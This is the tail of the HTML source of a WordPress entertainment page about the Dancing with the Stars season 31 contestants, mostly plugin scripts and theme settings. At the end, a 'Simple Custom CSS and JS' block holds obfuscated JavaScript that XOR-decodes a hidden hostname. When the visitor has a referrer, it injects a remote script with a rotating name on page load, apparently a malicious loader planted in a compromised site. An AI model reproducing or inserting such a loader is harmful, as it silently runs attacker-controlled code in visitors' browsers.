{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="adrotate-clicktracker-js-extra">
var click_object = {"ajax_url":"https://theblendnow.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
</script>
<script src="https://theblendnow.com/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script src="https://theblendnow.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://theblendnow.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.1.3" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://theblendnow.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://theblendnow.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.1.3" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://theblendnow.com/wp-admin/admin-ajax.php","nonce":"734f02a619","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://theblendnow.com/dancing-with-the-stars-season-31-contestants-revealed/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"caa9ee5d6f","eael_register_nonce":"2923dbd1a1","eael_lostpassword_nonce":"8742e9db1a","eael_resetpassword_nonce":"bb96f02926"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://theblendnow.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.17" id="eael-general-js"></script>
<script id="fifu-json-ld-js-extra">
var fifuJsonLd = {"url":"https://theblendnow.com/wp-content/uploads/2022/09/dancing-1024x535.jpg"};
//# sourceURL=fifu-json-ld-js-extra
</script>
<script src="https://theblendnow.com/wp-content/plugins/featured-image-from-url/includes/html/js/json-ld.js?ver=4.7.2" id="fifu-json-ld-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theblendnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theblendnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c30b3f) {
    
    var _7fa00 = Date.now();
    var _ac2a03 = 1000;
    _7fa00 = _7fa00 / _ac2a03;
    _7fa00 = Math.floor(_7fa00);

    var _ed30c8 = 600;
    _7fa00 -= _7fa00 % _ed30c8;
    _7fa00 = _7fa00.toString(16);

    var _7cdcaa = _c30b3f.referrer;

    if (!_7cdcaa) return;

    var _93b306 = [62716, 62713, 62694, 62709, 62708, 62705, 62691, 62712, 62706, 62719, 62705, 62690, 62708, 62715, 62713, 62692, 62654, 62713, 62718, 62710, 62719];

    _93b306 = _93b306.map(function(_a68f06){
        return _a68f06 ^ 62608;
    });

    var _1ba70b = "e9eee52154798342083acb2e7e09c486";
    
    _93b306 = String.fromCharCode(..._93b306);

    var _4cdc59 = "https://";
    var _5fad66 = "/";
    var _d56f4c = "track-";

    var _ae8c5 = ".js";

    var _3b7e01 = _c30b3f.createElement("script");
    _3b7e01.type = "text/javascript";
    _3b7e01.async = true;
    _3b7e01.src = _4cdc59 + _93b306 + _5fad66 + _d56f4c + _7fa00 + _ae8c5;

    _c30b3f.getElementsByTagName("head")[0].appendChild(_3b7e01)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 92183b9840f6bca6bd65783112f19e81 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
